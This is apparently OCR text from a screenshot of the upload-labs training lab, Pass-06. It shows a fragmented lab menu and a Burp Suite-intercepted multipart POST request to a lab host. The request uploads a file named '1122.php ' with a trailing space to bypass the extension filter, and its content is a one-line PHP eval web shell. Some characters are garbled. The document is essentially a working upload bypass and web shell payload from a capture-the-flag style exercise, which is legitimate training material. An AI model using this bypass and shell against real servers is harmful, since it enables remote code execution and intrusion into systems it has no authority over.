 upLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
本关考点:
文件后缀
任务
上传一个
上传区
请选择要
浏览... 11
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------312148502633066027053827589541
Content-Length: 386
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-06/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------312148502633066027053827589541
Content-Disposition: form-data; name="upload_file"; filename="1122.php "
Content-Type: application/octet-stream
<?php eval($_REQUEST[8]);?>
-----------------------------312148502633066027053827589541
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------312148502633066027053827589541--